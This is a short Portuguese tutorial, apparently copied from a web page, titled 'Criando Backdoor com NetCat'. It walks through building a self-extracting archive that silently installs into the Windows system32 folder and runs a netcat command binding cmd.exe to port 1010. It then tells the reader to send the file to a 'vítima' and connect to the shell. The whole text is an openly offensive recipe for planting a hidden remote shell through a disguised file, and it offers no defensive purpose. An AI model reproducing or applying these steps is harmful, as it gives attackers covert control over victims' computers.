 Criando Backdoor com NetCat
Aba Geral
Caminho para extração
C://WINDOWS/system32
Executar antes e após a extração
nc –d –L –n –p 1010 –e cmd.exe –v –l –p 1010
Métodos
Ocultar Tudo
Depois enviar o arquivo SFX pra vitima, executar o netcat
na sua máquina e digitar: -v –l –p 1010
 
